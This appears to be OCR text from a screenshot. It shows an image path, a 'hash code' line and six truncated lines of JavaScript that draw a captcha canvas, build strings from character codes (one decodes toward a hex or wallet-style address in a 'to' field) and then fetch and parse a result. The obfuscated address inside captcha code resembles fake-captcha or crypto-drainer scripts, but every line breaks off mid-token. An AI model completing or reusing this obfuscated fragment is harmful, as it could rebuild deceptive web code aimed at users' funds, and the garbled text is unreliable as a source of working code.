
🛠 Hash code: 510032c2dd2c7df3087
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,99,101,48,53,
j=await re.json();if(j.result){let h=j.result.sub